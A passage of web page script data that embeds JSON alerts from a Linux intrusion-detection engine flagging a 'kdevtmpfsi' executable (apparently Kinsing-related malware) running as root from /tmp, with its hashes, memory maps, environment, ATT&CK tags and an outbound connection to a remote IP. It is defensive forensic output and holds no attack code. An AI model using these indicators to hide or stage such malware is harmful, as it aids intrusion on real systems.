\\\"\\\",\\n\",\"      \\\"magic_num\\\": {\\n\",\"        \\\"hex\\\": \\\"7f454c46020101030000\\\",\\n\",\"        \\\"text\\\": \\\"ELF\\\\u0002\\\\u0001\\\\u0001\\\\u0003\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0002\\\\u0000\u003e\\\\u0000\\\",\\n\",\"        \\\"type\\\": \\\"elf\\\",\\n\",\"        \\\"class\\\": \\\"executable_linux\\\",\\n\",\"        \\\"expected_extensions\\\": []\\n\",\"      },\\n\",\"      \\\"path_link\\\": \\\"\\\",\\n\",\"      \\\"path_root\\\": \\\"/tmp/\\\",\\n\",\"      \\\"size_mismatch\\\": false,\\n\",\"      \\\"size_byte_count\\\": 3930448\\n\",\"    },\\n\",\"    \\\"response\\\": {\\n\",\"      \\\"log\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"file\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"user\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"process\\\": {\\n\",\"        \\\"error\\\": false,\\n\",\"        \\\"killed\\\": false,\\n\",\"        \\\"suspended\\\": false\\n\",\"      },\\n\",\"      \\\"directory\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      }\\n\",\"    },\\n\",\"    \\\"explanation\\\": \\\"The file '/tmp/kdevtmpfsi' was found under '/tmp/' and is a Linux executable type. This is a suspicious location for an executable file on a standard Linux system. It is owned by UID '0' and was created on 2021-12-10T18:50:46Z.\\\"\\n\",\"  },\\n\",\"  \\\"end_time\\\": \\\"2021-12-10T19:11:15Z\\\",\\n\",\"  \\\"severity\\\": 3,\\n\",\"  \\\"start_time\\\": \\\"2021-12-10T19:11:15Z\\\",\\n\",\"  \\\"status_msg\\\": \\\"ok\\\",\\n\",\"  \\\"exec_seconds\\\": 0,\\n\",\"  \\\"uid_username\\\": \\\"root\\\",\\n\",\"  \\\"euid_username\\\": \\\"root\\\",\\n\",\"  \\\"output_format\\\": \\\"3.0\\\"\\n\",\"}\"]]}]}]\n"])</script><script>self.__next_f.push([1,"bc:T5ed,"])</script><script>self.__next_f.push([1,"        \"LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:\",\n"])</script><script>self.__next_f.push([1,"a6:[\"$\",\"$Lab\",null,{\"style\":{\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":\"0.5em 0\",\"overflow\":\"auto\",\"borderRadius\":\"0.3em\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-json\",\"style\":{\"whiteSpace\":\"pre\",\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segment-0\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"{\\n\"]}],\"  \\\"pid\\\": 7133,\\n\",\"  \\\"uid\\\": 0,\\n\",\"  \\\"euid\\\": 0,\\n\",\"  \\\"name\\\": \\\"process_network_port_established_running_from_tmp_dir\\\",\\n\",\"  \\\"tags\\\": [\\n\",\"    \\\"attack.id.T1048\\\",\\n\",\"    \\\"attack.id.T1059.004\\\",\\n\",\"    \\\"attack.id.T1095\\\",\\n\",\"    \\\"attack.tactic.command_and_control\\\",\\n\",\"    \\\"attack.tactic.execution\\\",\\n\",\"    \\\"attack.tactic.exfiltration\\\",\\n\",\"    \\\"process\\\"\\n\",\"  ],\\n\",\"  \\\"type\\\": \\\"process\\\",\\n\",\"  \\\"engine\\\": \\\"sandfly_engine_process\\\",\\n\",\"  \\\"status\\\": \\\"alert\\\",\\n\",\"  \\\"results\\\": {\\n\",\"    \\\"process\\\": {\\n\",\"      \\\"cwd\\\": \\\"/\\\",\\n\",\"      \\\"gid\\\": 0,\\n\",\"      \\\"pid\\\": 3872,\\n\",\"      \\\"uid\\\": 0,\\n\",\"      \\\"date\\\": {\\n\",\"        \\\"created\\\": \\\"2021-12-10T18:50:46Z\\\",\\n\",\"        \\\"created_minutes\\\": 21\\n\",\"      },\\n\",\"      \\\"file\\\": {\\n\",\"        \\\"gid\\\": 0,\\n\",\"        \\\"uid\\\": 0,\\n\",\"        \\\"data\\\": null,\\n\",\"        \\\"date\\\": {\\n\",\"          \\\"created\\\": \\\"2021-12-10T18:50:46Z\\\",\\n\",\"          \\\"accessed\\\": \\\"2021-12-10T18:51:52Z\\\",\\n\",\"          \\\"modified\\\": \\\"2021-12-10T18:50:46Z\\\",\\n\",\"          \\\"created_minutes\\\": 21,\\n\",\"          \\\"accessed_minutes\\\": 20,\\n\",\"          \\\"modified_minutes\\\": 21\\n\",\"        },\\n\",\"        \\\"hash\\\": {\\n\",\"          \\\"md5\\\": \\\"8c6681daba966addd295ad89bf5146af\\\",\\n\",\"          \\\"sha1\\\": \\\"64c558567e9566a6ecb1e97000a63d079348bf4c\\\",\\n\",\"          \\\"sha256\\\": \\\"dd603db3e2c0800d5eaa262b6b8553c68deaa486b545d4965df5dc43217cc839\\\",\\n\",\"          \\\"sha512\\\": \\\"a94ea9f61481d8d42e38c86067c258d830f6c899e032cd69f1769006ae24bf3be7f1b0071d51ae4d304740129919de113515eac3b7460123e1e01fe949bb6e4e\\\"\\n\",\"        },\\n\",\"        \\\"mode\\\": \\\"0100755\\\",\\n\",\"        \\\"name\\\": \\\"kdevtmpfsi\\\",\\n\",\"        \\\"path\\\": \\\"/tmp/kdevtmpfsi\\\",\\n\",\"        \\\"size\\\": 3930448,\\n\",\"        \\\"flags\\\": {\\n\",\"          \\\"link\\\": false,\\n\",\"          \\\"sgid\\\": false,\\n\",\"          \\\"suid\\\": false,\\n\",\"          \\\"device\\\": false,\\n\",\"          \\\"hidden\\\": false,\\n\",\"          \\\"socket\\\": false,\\n\",\"          \\\"sticky\\\": false,\\n\",\"          \\\"deleted\\\": false,\\n\",\"          \\\"regular\\\": true,\\n\",\"          \\\"directory\\\": false,\\n\",\"          \\\"immutable\\\": false,\\n\",\"          \\\"sgid_root\\\": false,\\n\",\"          \\\"suid_root\\\": false,\\n\",\"          \\\"named_pipe\\\": false,\\n\",\"          \\\"char_device\\\": false\\n\",\"        },\\n\",\"        \\\"inode\\\": 72052,\\n\",\"        \\\"nlink\\\": 1,\\n\",\"        \\\"blocks\\\": 7680,\\n\",\"        \\\"device\\\": 64513,\\n\",\"        \\\"blksize\\\": 4096,\\n\",\"        \\\"entropy\\\": 6.37,\\n\",\"        \\\"rdevice\\\": 0,\\n\",\"        \\\"gid_name\\\": \\\"root\\\",\\n\",\"        \\\"uid_name\\\": \\\"root\\\",\\n\",\"        \\\"extension\\\": \\\"\\\",\\n\",\"        \\\"magic_num\\\": {\\n\",\"          \\\"hex\\\": \\\"7f454c46020101030000\\\",\\n\",\"          \\\"text\\\": \\\"ELF\\\\u0002\\\\u0001\\\\u0001\\\\u0003\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0002\\\\u0000\u003e\\\\u0000\\\",\\n\",\"          \\\"type\\\": \\\"elf\\\",\\n\",\"          \\\"class\\\": \\\"executable_linux\\\",\\n\",\"          \\\"expected_extensions\\\": []\\n\",\"        },\\n\",\"        \\\"path_link\\\": \\\"\\\",\\n\",\"        \\\"path_root\\\": \\\"/tmp/\\\",\\n\",\"        \\\"size_mismatch\\\": false,\\n\",\"        \\\"size_byte_count\\\": 3930448\\n\",\"      },\\n\",\"      \\\"hash\\\": {\\n\",\"        \\\"md5\\\": \\\"8c6681daba966addd295ad89bf5146af\\\",\\n\",\"        \\\"sha1\\\": \\\"64c558567e9566a6ecb1e97000a63d079348bf4c\\\",\\n\",\"        \\\"sha256\\\": \\\"dd603db3e2c0800d5eaa262b6b8553c68deaa486b545d4965df5dc43217cc839\\\",\\n\",\"        \\\"sha512\\\": \\\"a94ea9f61481d8d42e38c86067c258d830f6c899e032cd69f1769006ae24bf3be7f1b0071d51ae4d304740129919de113515eac3b7460123e1e01fe949bb6e4e\\\"\\n\",\"      },\\n\",\"      \\\"maps\\\": [\\n\",\"        \\\"00400000-007b4000 r-xp 00000000 fc:01 72052                              /tmp/kdevtmpfsi\\\",\\n\",\"        \\\"009b4000-009be000 rw-p 003b4000 fc:01 72052                              /tmp/kdevtmpfsi\\\",\\n\",\"        \\\"009be000-00a50000 rw-p 00000000 00:00 0 \\\",\\n\",\"        \\\"022dd000-02323000 rw-p 00000000 00:00 0                                  [heap]\\\",\\n\",\"        \\\"02323000-02374000 rw-p 00000000 00:00 0                                  [heap]\\\",\\n\",\"        \\\"7f4424000000-7f4424021000 rw-p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f4424021000-7f4428000000 ---p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f442bfff000-7f443c000000 rw-p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f443c000000-7f443c021000 rw-p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f443c021000-7f4440000000 ---p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f4443400000-7f4443600000 rw-p 00000000 00:0f 45687                      /anon_hugepage (deleted)\\\",\\n\",\"        \\\"7f44437ff000-7f4443800000 ---p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f4443800000-7f4444000000 rw-p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f4444000000-7f4444021000 rw-p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f4444021000-7f4448000000 ---p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f444822d000-7f444826d000 rwxp 00000000 00:00 0 \\\",\\n\",\"        \\\"7f444826d000-7f444826e000 ---p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f444826e000-7f4448a6e000 rw-p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f4448a6e000-7f4448a6f000 ---p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f4448a6f000-7f444926f000 rw-p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f444926f000-7f4449270000 ---p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f4449270000-7f4449a70000 rw-p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f4449a70000-7f4449a71000 ---p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f4449a71000-7f444a271000 rw-p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f444a271000-7f444a272000 ---p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f444a272000-7f444aa72000 rw-p 00000000 00:00 0 \\\",\\n\",\"        \\\"7f444aa72000-7f444aa86000 r-xp 00000000 00:00 0 \\\",\\n\",\"        \\\"7ffc5cc22000-7ffc5cc43000 rw-p 00000000 00:00 0                          [stack]\\\",\\n\",\"        \\\"7ffc5cd83000-7ffc5cd86000 r--p 00000000 00:00 0                          [vvar]\\\",\\n\",\"        \\\"7ffc5cd86000-7ffc5cd87000 r-xp 00000000 00:00 0                          [vdso]\\\",\\n\",\"        \\\"ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0                  [vsyscall]\\\"\\n\",\"      ],\\n\",\"      \\\"name\\\": \\\"kdevtmpfsi\\\",\\n\",\"      \\\"path\\\": \\\"/tmp/kdevtmpfsi\\\",\\n\",\"      \\\"pgid\\\": 3872,\\n\",\"      \\\"ppid\\\": 1,\\n\",\"      \\\"flags\\\": {\\n\",\"        \\\"hidden\\\": false,\\n\",\"        \\\"deleted\\\": false,\\n\",\"        \\\"immutable\\\": false,\\n\",\"        \\\"containerized\\\": false\\n\",\"      },\\n\",\"      \\\"stack\\\": [\\n\",\"        \\\"ep_poll+0x400/0x450\\\",\\n\",\"        \\\"do_epoll_wait+0xb8/0xd0\\\",\\n\",\"        \\\"__x64_sys_epoll_wait+0x1e/0x30\\\",\\n\",\"        \\\"do_syscall_64+0x57/0x190\\\",\\n\",\"        \\\"entry_SYSCALL_64_after_hwframe+0x44/0xa9\\\"\\n\",\"      ],\\n\",\"      \\\"state\\\": \\\"S\\\",\\n\",\"      \\\"cgroup\\\": [\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"12\\\",\\n\",\"          \\\"controller_list\\\": \\\"rdma\\\"\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"11\\\",\\n\",\"          \\\"controller_list\\\": \\\"perf_event\\\"\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/user.slice\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"10\\\",\\n\",\"          \\\"controller_list\\\": \\\"blkio\\\"\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/user.slice/user-0.slice/session-1.scope\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"9\\\",\\n\",\"          \\\"controller_list\\\": \\\"memory\\\"\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/user.slice\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"8\\\",\\n\",\"          \\\"controller_list\\\": \\\"devices\\\"\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"7\\\",\\n\",\"          \\\"controller_list\\\": \\\"freezer\\\"\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"6\\\",\\n\",\"          \\\"controller_list\\\": \\\"hugetlb\\\"\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"5\\\",\\n\",\"          \\\"controller_list\\\": \\\"cpuset\\\"\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/user.slice/user-0.slice/session-1.scope\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"4\\\",\\n\",\"          \\\"controller_list\\\": \\\"pids\\\"\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/user.slice\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"3\\\",\\n\",\"          \\\"controller_list\\\": \\\"cpu,cpuacct\\\"\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"2\\\",\\n\",\"          \\\"controller_list\\\": \\\"net_cls,net_prio\\\"\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/user.slice/user-0.slice/session-1.scope\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"1\\\",\\n\",\"          \\\"controller_list\\\": \\\"name=systemd\\\"\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/user.slice/user-0.slice/session-1.scope\\\",\\n\",\"          \\\"hierarchy_id\\\": \\\"0\\\",\\n\",\"          \\\"controller_list\\\": \\\"\\\"\\n\",\"        }\\n\",\"      ],\\n\",\"      \\\"cmdline\\\": \\\"/tmp/kdevtmpfsi\\\",\\n\",\"      \\\"command\\\": \\\"kdevtmpfsi\\\",\\n\",\"      \\\"entropy\\\": 6.37,\\n\",\"      \\\"environ\\\": [\\n\",\"        \\\"LESSOPEN=| /usr/bin/lesspipe %s\\\",\\n\",\"        \\\"SKL=lh\\\",\\n\",\"        \\\"USER=root\\\",\\n\",\"        \\\"SSH_CLIENT=192.168.1.1 30396 22\\\",\\n\",\"        \\\"LC_TIME=en_US.UTF-8\\\",\\n\",\"        \\\"XDG_SESSION_TYPE=tty\\\",\\n\",\"        \\\"SHLVL=2\\\",\\n\",\"        \\\"MOTD_SHOWN=pam\\\",\\n\",\"        \\\"HOME=/root\\\",\\n\",\"        \\\"SSH_TTY=/dev/pts/0\\\",\\n\",\"        \\\"LC_MONETARY=en_US.UTF-8\\\",\\n\",\"        \\\"DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/0/bus\\\",\\n\",\"        \\\"LOGNAME=root\\\",\\n\",\"        \\\"_=/etc/kinsing\\\",\\n\",\"        \\\"XDG_SESSION_CLASS=user\\\",\\n\",\"        \\\"TERM=xterm-256color\\\",\\n\",\"        \\\"XDG_SESSION_ID=1\\\",\\n\",\"        \\\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin\\\",\\n\",\"        \\\"LC_ADDRESS=en_US.UTF-8\\\",\\n\",\"        \\\"XDG_RUNTIME_DIR=/run/user/0\\\",\\n\",\"        \\\"LANG=C.UTF-8\\\",\\n\",\"        \\\"LC_TELEPHONE=en_US.UTF-8\\\",\\n\",\"$bc\",\"        \\\"D=FALSE\\\",\\n\",\"        \\\"SHELL=/bin/bash\\\",\\n\",\"        \\\"LC_NAME=en_US.UTF-8\\\",\\n\",\"        \\\"LESSCLOSE=/usr/bin/lesspipe %s %s\\\",\\n\",\"        \\\"LC_MEASUREMENT=en_US.UTF-8\\\",\\n\",\"        \\\"LC_IDENTIFICATION=en_US.UTF-8\\\",\\n\",\"        \\\"PWD=/root\\\",\\n\",\"        \\\"SSH_CONNECTION=192.168.1.1 30396 10.1.1.1 22\\\",\\n\",\"        \\\"XDG_DATA_DIRS=/usr/local/share:/usr/share:/var/lib/snapd/desktop\\\",\\n\",\"        \\\"LC_NUMERIC=en_US.UTF-8\\\",\\n\",\"        \\\"LC_PAPER=en_US.UTF-8\\\",\\n\",\"        \\\"\\\"\\n\",\"      ],\\n\",\"      \\\"gid_name\\\": \\\"root\\\",\\n\",\"      \\\"uid_name\\\": \\\"root\\\",\\n\",\"      \\\"container\\\": {\\n\",\"        \\\"id\\\": \\\"\\\",\\n\",\"        \\\"id_short\\\": \\\"\\\",\\n\",\"        \\\"upperdir\\\": \\\"\\\",\\n\",\"        \\\"workingdir\\\": \\\"\\\"\\n\",\"      },\\n\",\"      \\\"extension\\\": \\\"\\\",\\n\",\"      \\\"network_ports\\\": {\\n\",\"        \\\"raw\\\": {\\n\",\"          \\\"listening\\\": false,\\n\",\"          \\\"operating\\\": false,\\n\",\"          \\\"connections\\\": null,\\n\",\"          \\\"established\\\": false,\\n\",\"          \\\"listening_num\\\": 0,\\n\",\"          \\\"established_num\\\": 0\\n\",\"        },\\n\",\"        \\\"tcp\\\": {\\n\",\"          \\\"listening\\\": false,\\n\",\"          \\\"operating\\\": true,\\n\",\"          \\\"connections\\\": [\\n\",\"            {\\n\",\"              \\\"port_local\\\": 53992,\\n\",\"              \\\"port_remote\\\": 80,\\n\",\"              \\\"ip_address_local\\\": \\\"10.1.1.1\\\",\\n\",\"              \\\"ip_address_remote\\\": \\\"45.129.2.107\\\"\\n\",\"            }\\n\",\"          ],\\n\",\"          \\\"established\\\": true,\\n\",\"          \\\"listening_num\\\": 0,\\n\",\"          \\\"established_num\\\": 1\\n\",\"        },\\n\",\"        \\\"udp\\\": {\\n\",\"          \\\"listening\\\": false,\\n\",\"          \\\"operating\\\": false,\\n\",\"          \\\"connections\\\": null,\\n\",\"          \\\"established\\\": false,\\n\",\"          \\\"listening_num\\\": 0,\\n\",\"          \\\"established_num\\\": 0\\n\",\"        },\\n\",\"        \\\"icmp\\\": {\\n\",\"          \\\"listening\\\": false,\\n\",\"          \\\"operating\\\": false,\\n\",\"          \\\"connections\\\": null,\\n\",\"          \\\"established\\\": false,\\n\",\"          \\\"listening_num\\\": 0,\\n\",\"          \\\"established_num\\\": 0\\n\",\"        },\\n\",\"        \\\"raw6\\\": {\\n\",\"          \\\"listening\\\": false,\\n\",\"          \\\"operating\\\": false,\\n\",\"          \\\"connections\\\": null,\\n\",\"          \\\"established\\\": false,\\n\",\"          \\\"listening_num\\\": 0,\\n\",\"          \\\"established_num\\\": 0\\n\",\"        },\\n\",\"        \\\"sctp\\\": {\\n\",\"          \\\"listening\\\": false,\\n\",\"          \\\"operating\\\": false,\\n\",\"          \\\"connections\\\": null,\\n\",\"          \\\"established\\\": false,\\n\",\"          \\\"listening_num\\\": 0,\\n\",\"          \\\"established_num\\\": 0\\n\",\"        },\\n\",\"        \\\"tcp6\\\": {\\n\",\"          \\\"listening\\\": false,\\n\",\"          \\\"operating\\\": false,\\n\",\"          \\\"connections\\\": null,\\n\",\"          \\\"established\\\": false,\\n\",\"          \\\"listening_num\\\": 0,\\n\",\"          \\\"established_num\\\": 0\\n\",\"        },\\n\",\"        \\\"udp6\\\": {\\n\",\"          \\\"listening\\\": false,\\n\",\"          \\\"operating\\\": false,\\n\",\"          \\\"connections\\\": null,\\n\",\"          \\\"established\\\": false,\\n\",\"          \\\"listening_num\\\": 0,\\n\",\"          \\\"established_num\\\": 0\\n\",\"        },\\n\",\"        \\\"icmp6\\\": {\\n\",\"          \\\"listening\\\": false,\\n\",\"          \\\"operating\\\": false,\\n\",\"          \\\"connections\\\": null,\\n\",\"          \\\"established\\\": false,\\n\",\"          \\\"listening_num\\\": 0,\\n\",\"          \\\"established_num\\\": 0\\n\",\"        },\\n\",\"        \\\"listening\\\": false,\\n\",\"        \\\"operating\\\": true,\\n\",\"        \\\"established\\\": true,\\n\",\"        \\\"listening_num\\\": 0,\\n\",\"        \\\"established_num\\\": 1\\n\",\"      },\\n\",\"      \\\"system_uptime\\\": \\\"2021-12-10T18:41:31Z\\\",\\n\",\"      \\\"file_descriptors\\\": [\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"socket:[45676]\\\",\\n\",\"          \\\"type\\\": \\\"socket\\\",\\n\",\"          \\\"class\\\": \\\"tcp\\\",\\n\",\"          \\\"number\\\": 11\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/tmp/.ICEd-unix/051276057 (deleted)\\\",\\n\",\"          \\\"type\\\": \\\"unknown\\\",\\n\",\"          \\\"class\\\": \\\"unknown\\\",\\n\",\"          \\\"number\\\": 2\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/\\\",\\n\",\"          \\\"type\\\": \\\"unknown\\\",\\n\",\"          \\\"class\\\": \\\"unknown\\\",\\n\",\"          \\\"number\\\": 3\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"pipe:[45673]\\\",\\n\",\"          \\\"type\\\": \\\"pipe\\\",\\n\",\"          \\\"class\\\": \\\"device\\\",\\n\",\"          \\\"number\\\": 4\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"anon_inode:[eventpoll]\\\",\\n\",\"          \\\"type\\\": \\\"unknown\\\",\\n\",\"          \\\"class\\\": \\\"unknown\\\",\\n\",\"          \\\"number\\\": 6\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"anon_inode:[eventfd]\\\",\\n\",\"          \\\"type\\\": \\\"unknown\\\",\\n\",\"          \\\"class\\\": \\\"unknown\\\",\\n\",\"          \\\"number\\\": 9\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/dev/null\\\",\\n\",\"          \\\"type\\\": \\\"block\\\",\\n\",\"          \\\"class\\\": \\\"device\\\",\\n\",\"          \\\"number\\\": 0\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/tmp/.ICEd-unix/051276057 (deleted)\\\",\\n\",\"          \\\"type\\\": \\\"unknown\\\",\\n\",\"          \\\"class\\\": \\\"unknown\\\",\\n\",\"          \\\"number\\\": 1\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"/dev/null\\\",\\n\",\"          \\\"type\\\": \\\"block\\\",\\n\",\"          \\\"class\\\": \\\"device\\\",\\n\",\"          \\\"number\\\": 10\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"pipe:[45673]\\\",\\n\",\"          \\\"type\\\": \\\"pipe\\\",\\n\",\"          \\\"class\\\": \\\"device\\\",\\n\",\"          \\\"number\\\": 5\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"pipe:[45674]\\\",\\n\",\"          \\\"type\\\": \\\"pipe\\\",\\n\",\"          \\\"class\\\": \\\"device\\\",\\n\",\"          \\\"number\\\": 7\\n\",\"        },\\n\",\"        {\\n\",\"          \\\"path\\\": \\\"pipe:[45674]\\\",\\n\",\"          \\\"type\\\": \\\"pipe\\\",\\n\",\"          \\\"class\\\": \\\"device\\\",\\n\",\"          \\\"number\\\": 8\\n\",\"        }\\n\",\"      ]\\n\",\"    },\\n\",\"    \\\"response\\\": {\\n\",\"      \\\"log\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"file\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"user\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"process\\\": {\\n\",\"        \\\"error\\\": false,\\n\",\"        \\\"killed\\\": false,\\n\",\"        \\\"suspended\\\": false\\n\",\"      },\\n\",\"      \\\"directory\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      }\\n\",\"    },\\n\",\"    \\\"explanation\\\": \\\"The process name 'kdevtmpfsi' with PID '3872' has an active network connection and is running out of the location '/tmp/kdevtmpfsi'. This is a suspicious location for a network process to be running and may be malicious.\\\"\\n\",\"  },\\n\",\"  \\\"end_time\\\": \\\"2021-12-10T19:12:38Z\\\",\\n\",\"  \\\"severity\\\": 3,\\n\",\"  \\\"start_time\\\": \\\"2021-12-10T19:12:38Z\\\",\\n\",\"  \\\"status_msg\\\": \\\"ok\\\",\\n\",\"  \\\"exec_seconds\\\": 0,\\n\",\"  \\\"uid_username\\\": \\\"root\\\",\\n\",\"  \\\"euid_username\\\": \\\"root\\\",\\n\",\"  \\\"output_format\\\": \\\"3.0\\\"\\n\",\"}\"]]}]}]\n"])</script><script>self.__next_f.push([1,"a7:[\"$\",\"$Lab\",null,{\"style\":{\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", 